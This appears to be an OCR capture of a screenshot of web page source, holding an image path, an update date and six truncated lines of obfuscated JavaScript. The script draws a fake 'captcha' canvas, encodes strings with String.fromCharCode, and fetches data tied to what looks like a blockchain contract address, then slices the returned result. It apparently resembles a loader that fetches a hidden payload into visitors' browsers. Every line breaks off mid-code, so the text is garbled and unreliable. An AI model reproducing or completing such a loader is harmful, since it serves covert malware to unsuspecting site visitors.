
📆 Last updated: 2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=St